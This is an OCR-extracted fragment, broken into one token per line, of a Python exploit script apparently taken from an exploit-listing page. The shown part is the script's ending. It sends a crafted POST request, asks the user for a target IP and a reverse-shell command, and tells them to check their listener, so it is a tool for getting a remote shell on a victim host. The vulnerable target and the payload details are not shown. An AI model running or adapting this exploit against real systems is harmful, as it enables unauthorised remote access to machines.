
    response 
=
 requests
.
post
(
url
,
headers
=
headers
,
 data
=
data
)
return
 response
.
text

host 
=
input
(
"Target IP: "
)
revshell 
=
input
(
"Reverse Shell 
Command: "
)
print
(
"Check your listener!"
)
send_post_request
(
host
,
 revshell
)
Tags:
Advisory/Source:
Link